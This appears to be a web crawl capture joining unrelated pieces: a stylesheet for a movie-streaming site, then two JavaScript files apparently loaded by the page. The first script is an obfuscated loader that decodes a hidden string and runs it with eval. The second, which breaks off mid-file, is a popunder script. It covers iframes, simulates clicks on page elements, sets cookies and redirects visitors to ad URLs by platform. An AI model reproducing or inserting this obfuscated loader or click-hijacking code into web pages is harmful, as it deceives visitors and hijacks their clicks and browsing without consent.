.pmovie__header-list li a, .pmovie__year a {text-decoration: underline;}
.pmovie__header-list--accent > span:first-child {color: var(--accent-2); font-weight: 600; margin-right: 5px;}
.pmovie__header-list--accent > span:first-child + span {display: inline-block; vertical-align: middle; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border-radius: 3px; padding: 3px 8px; letter-spacing: 1px;
	background-color: var(--accent-3); color: #000; border: 1px solid var(--bdc); font-size: 12px; text-transform: uppercase;}
.pmovie__bottom {margin-right: -340px; margin-left: -20px; margin-top: 20px;}

.pmovie__player {margin: 0 var(--indent-negative);}
.pmovie__complaint2 a {color: #eb4d4b; border-bottom: 1px dotted #eb4d4b; 
	font-size: 12px; text-transform: uppercase; font-weight: 600; letter-spacing: 1px; margin-right: var(--indent);}
.tabs-block__select span {cursor: pointer; display: inline-block;}
.tabs-block__select span {height: 40px; line-height: 40px; padding: 0 20px; 
	background-color: var(--bg-darker); color: var(--tt-darker-2); font-weight: 600; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc); border-bottom: 0;}
.tabs-block__select span.is-active, .tabs-block__select span:hover {background: var(--accent); color: #fff;}
.pmovie__player-bottom {background-color: var(--bg-darker); border: 1px solid var(--bdc); border-left: 0; border-right: 0; 
	box-shadow: 0 1px var(--bdc-lighter), inset 0 1px var(--bdc-lighter); padding: 10px var(--indent);}
.pmovie__rating-likes > * {display: flex; align-items: center; height: 40px; border-radius: 20px; 
	background-color: var(--bg); box-shadow: var(--bsh-2); padding: 5px; 
	font-weight: 600; margin-right: 10px; padding-right: 20px;}
.pmovie__rating-likes > * .fas {background-color: #6ab04c; color: #fff; height: 30px; line-height: 30px; 
	width: 30px; border-radius: 50%; text-align: center; font-size: 16px; margin-right: 10px;}
.pmovie__rating-likes > * + * .fas {background-color: #eb4d4b;}
.pmovie__rating-likes > a:hover {background-color: var(--accent); color: #fff;}
.pmovie__player-bottom .card__rating-ext {margin-right: 10px; margin-left: 0;}
.pmovie__share {text-align: right; margin-right: 20px;}
.pmovie__caption {line-height: 1.6; position: relative; background-color: var(--bg-lighter);
	color: var(--tt); padding: 15px var(--indent); margin: 0 var(--indent-negative); padding-left: 90px;} 
.pmovie__caption::before {content: '\f05a'; font-family: 'Font Awesome 5 Pro'; font-weight: 900; 
	position: absolute; left: var(--indent); top: 50%; font-size: 34px; color: var(--accent); transform: translateY(-50%);}

.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 600; margin-top: -1px;}
.vk {background-color: #1877f2; color: #fff;}
.yt {background-color: #df1111; color: #fff;}
.soc-channels__item + .soc-channels__item {margin-top: 10px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}
.vk::before {background-image: url(../images/i-vk.svg);}
.yt::before {background-image: url(../images/i-youtube.svg);}

.page__tags {margin: 20px 0; margin-right: -16px; font-size: 0;}
.page__tags .fas {height: 30px; line-height: 30px; margin: 10px 10px 0 0; font-size: 16px; opacity: 0.6;}
.page__tags a {display: flex; align-items: center; white-space: nowrap; height: 30px; border-radius: 2px; 
	padding: 0 10px; font-size: 11px; text-transform: uppercase; margin: 10px 10px 0 0;
	color: var(--tt); border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter);}
.page__tags a:hover {background-color: var(--accent); border-color: var(--accent); color: #fff;}
.pmovie__related {border: 1px solid var(--bdc); border-left: 0; border-right: 0; margin: 0 var(--indent-negative); 
	box-shadow: 0 1px var(--bdc-lighter), inset 0 1px var(--bdc-lighter); padding: 30px var(--indent);}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 14px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}


/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0;}
.page__comments-title {font-size: 18px; font-weight: 700; color: var(--tt-lighter); margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--tt-darker-2); line-height: 1.5;}
.page__comments-info .fas {color: #eb4d4b; margin-right: 6px;}
.page__comments-header {position: relative; padding-right: 130px;}
.page__comments-btn {position: absolute; right: 0; top: 0;}
.page__comments-list {padding: 0;}
.page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none123, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}

.comment-item__title {font-weight: 600; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; 
	border-bottom: 1px solid var(--bdc); box-shadow: 0 1px var(--bdc-lighter);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author, .comment-item__author a {font-weight: 600; font-size: 14px; color: var(--tt);}
.comment-item__date {color: var(--tt-darker-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px; color: var(--tt);}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px; color: var(--tt-darker);}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b; color: var(--tt-darker);}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-darker-2);}
.comment-item__reply a .fas {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fas {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-darker-2);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 18px; font-weight: 600; padding: 1px 0; text-transform: capitalize; color: var(--tt-lighter);}
.login__close {cursor: pointer; font-size: 24px; opacity: 1; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt); margin-left: 10px; font-weight: 400; color: var(--tt);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt);}
.login__caption {font-size: 14px; color: var(--tt-lighter); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent-3);}
.login__input input {padding-left: 40px;}
.login__row .fas {opacity: 0.6; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fas {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {width: 100%; position: relative; z-index: 1;}
 .owl-carousel .owl-stage {position: relative; display:flex; justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 10px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 600ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 .owl-nav {position: absolute; left: 0; top: 50%;}
 .owl-prev, .owl-next {display: flex; cursor: pointer; box-shadow: var(--bsh-2); width: 40px; height: 40px; 
	background-color: var(--bg); color: var(--tt); position: absolute; left: -60px; top: 0; 
	font-size: 14px; border-radius: 3px 0 0 3px;}
 .owl-prev {margin-bottom: -40px;}
 .owl-next {background-color: var(--accent); color: #fff; margin-top: -40px;}
 .owl-prev:hover, .owl-next:hover {background-color: var(--accent); color: #fff;}
 .owl-dots {text-align: center; position: absolute; left: 0; right: 0; bottom: -25px;}
 .owl-dot {display: inline-block; width: 10px; height: 10px; border-radius: 50%; 
	cursor: pointer; background: var(--bg); margin: 0 5px;}
.owl-dot.active, .owl-dot:hover {background: var(--accent);}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 340px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 20px 20px; z-index: 999; position: fixed; left: -380px; top: 0; transition: left .4s; 
	background-color: var(--bg-lightest); color: var(--tt);}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 340px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 10px 20px; display: block; background: var(--bg-3); 
	width: calc(100% + 40px); margin: -10px -20px 25px -20px; max-width: none;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {overflow: hidden; background-size: 140% auto;}
	.wrapper-container {max-width:1000px;}
	.header__menu, .header__link, .col-side .js-this-in-mobile-menu {display: none;}
	.header {margin-bottom: 100px;}
	.header__search {margin: 0; margin-right: 20px; width: 240px;}
	.header__logo {margin: 0 var(--indent);}
	.header__btn-menu {display: flex; width: 40px; padding: 0; border-radius: 50%; font-size: 18px; margin: 0 var(--indent);}
	.content, .carou, .col-side, .carou__menu li a {border-radius: 0;}
	.cols, .carou {border-left: 0; border-right: 0;}
	.carou {padding: 20px; padding-bottom: 40px; margin-bottom: 0;}
	.carou__menu li {flex-grow: 1; white-space: nowrap; min-width: auto; max-width: 100%;}
	.carou__content > .top {width: calc((100% - 100px)/6);}
	.cols {display: block;}
	.col-side {padding-top: 0;}
	.site-desc, .footer {padding-left: var(--indent); padding-right: var(--indent);}
	.footer {justify-content: center; text-align: center;}
	.footer__text {min-width: 100%; margin: 20px 0;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.carou__content > .top {width: calc((100% - 80px)/5);}
	.theme-toggle {order: 10; margin: 0; margin-right: 20px;}
	.header__search {order: 10; width: calc(100% - 130px); margin: 0 10px 0 20px;}
	.header {padding-bottom: 10px;}
	.header__btn-menu {margin-left: 10px;}
	.speedbar {margin: -15px 0 15px 0;}

	.page__subcol-side2, .page__col-side {width: 100%; margin: 0; margin-top: 20px;}
	.pmovie__header-list li + li {margin-top: 10px;}
	.pmovie__caption {padding-left: 76px;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.carou__content > .top {width: calc((100% - 40px)/3);}
	.sect__btn-filter {font-size: 0; margin-left: 10px;}
	.sect__btn-filter::before {content: attr(data-text); font-size: 12px; margin-right: -20px;}
	.card__meta, .card__btn1 {display: none;}
	.card {display: grid; grid-gap: 20px 20px; grid-template-columns: 150px minmax(0,1fr);}
	.card > .card__title {grid-column: 1 / -1;}
	.card__img {width: 150px; height: 220px;}
	.card__desc {order: 10; grid-column: 1 / -1;}
	.card__bottom, .card__title, .card__rating-ext {margin: 0;}
	.card .card__rating-ext {width: 100%; margin-bottom: 20px;}
	.card__btn {width: 100%; margin: 0; order: 10;}
	.card__list--margin {margin: 0;}
	.card__desc .card__title {margin-bottom: 15px; padding: 0;}
	.card__title {padding: 0;}
	
	.page__header {padding: 0;}
	.pmovie__bottom {margin: 0; margin-top: 20px;}
	.pmovie__bottom .card__ratings {gap: 20px 20px;}
	.pmovie__bottom .card__rating-ext {margin: 0;}
	.page__text {border-radius: 0; margin-left: -20px; margin-right: -20px;}
	.pmovie__share {order: 10; text-align: center; min-width: 100%; margin: 0; margin-top: 10px;}
	.pmovie__related .poster:nth-child(5n), .page__comments-info {display: none;}

	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.carou__content > .top {width: calc((100% - 40px)/3);}
	.header {margin-bottom: 0; box-shadow: none;}
	.header .header__btn {font-size: 0; padding: 0; width: 40px; padding-left: 5px;}
	.header .header__btn::before {content: "\f007"; font-weight: 900; font-family: 'Font Awesome 5 Pro'; font-size: 18px;}
	.pagination__btn-loader a, .pagination__btn-loader > span {max-width: 100%;}
	.footer .btn {width: 100%; margin: 0; margin-top: 20px;}
	.carou__menu a {padding: 10px; font-size: 13px; border-right: 0;}
	.wrapper {background-image: none;}

	.page__header {text-align: center;}
	.page__subcols {display: block; position: relative;}
	.page__subcol-side {margin: 0 auto; margin-bottom: 20px;}
	.page__subcol-main {/** display: grid; **/ grid-gap: 0px 20px; grid-template-columns: minmax(0,1fr) 150px;}
	.pmovie__bottom {grid-row: 1 / 3; grid-column: 2 / 3; margin: 0; align-self: start;}
	.pmovie__complaint2, .pmovie__player-bottom .card__rating-ext {display: none;}
	.pmovie__subinfo {width: 100%; padding-top: 5px;}
	.pmovie__subinfo::before {content: ""; display: table; clear: both; width: 100%;}
	.tabs-block__select span {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}
	.pmovie__related .poster:nth-child(5n) {display: block;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.carou__content > .top {width: calc((100% - 20px)/3); margin-right: 10px;}
	.top__desc {padding: 10px; font-size: 13px;}
	.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%;}
	.header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.header__logo .logo__title {font-size: 18px;}
	.header__login {display: none;}
	.sect__title {font-size: 20px;}
	.site-desc img {float: none; margin: 0 auto; margin-bottom: 20px; display: block; display: none;}
	.mobile-menu {width: 100%; left: -120vw;}
	.mobile-menu-close {left: calc(100% - 40px);}

	.pmovie__year {grid-column: 1 / -1;}
	.pmovie__bottom {grid-row: 2 / 3;}
	.pmovie__related .poster:nth-child(5n) {display: none;}
	.pmovie__player-bottom {padding-left: 10px; padding-right: 10px;}
}
@media screen and (max-width: 370px) {
	.card {grid-gap: 20px 10px;}
}

.filter-block {margin-bottom: 30px;}
.filter-block__form {display: grid; grid-template-columns: repeat(auto-fit,minmax(280px,1fr)); grid-gap: 10px 10px;}
.filter-block__cell--full-width {grid-column: 1 / -1;}
.filter-block__cell-caption {margin-bottom: 10px;}
.filter-block__cell-content > * {width: 100%; display: block;}
.filter-block__cell-content--two-columns {display: flex; justify-content: space-between;}
.filter-block__cell-content--two-columns > * {width: calc((100% - 10px)/2) !important;}
.filter-block__cell-content select, .filter-block__cell-content input[type="text"], 
.filter-block__cell-content--check-group {height: 36px; line-height: 34px; background-position: right 8px top 50%;
	background-color: var(--bg-darker); color: var(--tt); border: 1px solid var(--bg-black); border-radius: 4px; 
	box-shadow: none; font-size: 14px;  padding: 0 7px; 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.filter-block__cell-content select {padding: 0 8px 0 4px;}
.filter-block__cell-content input[type="text"]::placeholder {opacity: 1; color: var(--tt); font-size: 14px;}
.filter-block__cell-content input[type="text"]:focus::placeholder {opacity: 0;}
.filter-block__cell-content label {position: relative; padding-left: 50px; cursor: pointer; 
	height: 36px; display: flex; flex-direction: column; justify-content: center; font-size: 14px;}
.filter-block__cell-content label input {display: inline-block; appearance: none; -webkit-appearance: none;
	height: 20px; width: 40px; border-radius: 10px; background-color: var(--bg-darker); cursor: pointer; transition: all .2s linear; 
	box-shadow: inset 0 2px 5px rgba(0,0,0,0.1); position: absolute; left: 0; top: 50%; margin-top: -10px;}
.filter-block__cell-content label input::before {content: ''; width: 18px; height: 18px; border-radius: 10px; 
	position: absolute; left: 1px; top: 1px; background-color: var(--bg); transition: all .2s linear;}
.filter-block__cell-content label input:checked {background-color: #6ab04c;}
.filter-block__cell-content label input:checked::before {left: 21px;}
.filter-block__cell-content input[type="button"], .filter-block__cell-content button {cursor: pointer; 
	height: 36px; display: inline-flex; justify-content: center; padding: 0 10px; box-shadow: none; border-radius: 4px;}
.filter-block__cell-content input[type="button"][data-dlefilter="reset"] {background: var(--bg-darker); color: var(--tt);}
.filter-block__cell-content--check-group label {padding: 0; text-align: center; white-space: nowrap; 
	flex: 1 1 0; min-width: 30px; max-width: 100%; background: var(--bg);}
.filter-block__cell-content--check-group label input {position: absolute; left: 0; top: 0; 
	width: 100%; height: 100%; opacity: 0; z-index: 5;}
.filter-block__cell-content--check-group {display: flex; justify-content: center; overflow: hidden; padding: 0;}
.filter-block__cell-content--check-group label + label {border-left: 1px solid var(--bg-darker);}
.filter-block__cell-content--check-group label div {height: 36px; font-size: 13px;}
.filter-block__cell-content--check-group label input:checked + div {background-color: var(--bg-darker); color: var(--tt);}
	
/* Age restriction */
.age_poster {
    position: absolute;
    width: 30px;
    height: 30px;
    text-align: center;
    padding: 5px 0;
    bottom: 10px;
    right: 10px;
    border-radius: 100%;
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    line-height: 20px;
    z-index: 1;
    cursor: pointer;
}
.age_poster[data-age="21+"] {
    background-color: red;
}
.age_poster[data-age="18+"] {
    background-color: red;
}
.age_poster[data-age="16+"] {
    background-color: #f97709;
}
.age_poster[data-age="12+"] {
    background-color: #f97709;
}
.age_poster[data-age="6+"] {
    background-color: #31c469;
}
.age_poster[data-age="0+"] {
    background-color: #31c469;
}

.rates{border-radius:4px;padding:10px 0;display:flex;flex-flow:row wrap;justify-content:space-between;align-items:center;}
.rates > div{display:inline-block;vertical-align:middle;width:100%;}
.rate3{height:40px;}
.rate3 span[id*="vote-num"],.rate3 span[id*="ratig-layer"]{display:none;}
.ps,.ms{cursor:pointer;padding:0 10px;line-height:40px;display:inline-block;vertical-align:top;color:#1ee557;text-align:center;}
.ms{color:#ea4443;float:right;}
.rate3 span.fa{font-size:24px;margin-right:10px;vertical-align:middle;}
.ps:hover{color:#138534;}
.ms:hover{color:#a52c2b;}
.rrange{width:220px;color:#ccc;font-weight:700;}
.rbar{height:10px;overflow:hidden;position:relative;background-color:#ea4443;margin-top:5px;border-radius:4px;}
.rfill{width:50%;height:100%;position:absolute;left:0;top:0;background-color:#1ee458;transition:width 1s linear;}
.rrange span{margin-left:10px;font-size:20px;color:#1ee557;}

.pmovie__header-list .pmovie__header-list--accent {
	display: inline-block;
}
.pmovie__header-list .pmovie__header-list--accent:last-child {
	margin-left: 1em;
}
.pmovie__header-list--accent.quality > span {
    color: var(--accent-3);
}
.pmovie__header-list--accent.imdb > span:last-child {
    background-color: var(--accent-2);
}

.img-resp,.img-fit{overflow:hidden;position:relative;}
.img-resp{padding-top:60%;}
.img-resp img{width:100%;min-height:100%;display:block;}
.img-resp img{position:absolute;left:0;top:0;}
.img-fit img{width:100%;height:100%;object-fit:cover;}
#dle-content{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
#dle-content{-webkit-justify-content:flex-start;justify-content:flex-start;}
.anim{transition:all .3s;}
.collection-in:hover img{filter:grayscale(0.5);}
.collection-item{width:50%;padding:0 15px 30px 15px;}
.collection-in{display:block;border-radius:2px;}
@media screen and (max-width: 1220px){
    .collection-item{padding-left:7px;padding-right:7px;}
}
/* @media screen and (max-width: 760px){
.collection-item{width:50%;}
} */
@media screen and (max-width: 470px){
.collection-item{width:100%;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170557
body_size: 1807
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"iPcDJmeWr",39,4,41))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/numeral/brother.js?28422&v=3&u=null&a=0.21986717615973328
body_size: 36965
content:
function efe26c3c8a24(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [2, 5],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e26c3c8a24";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
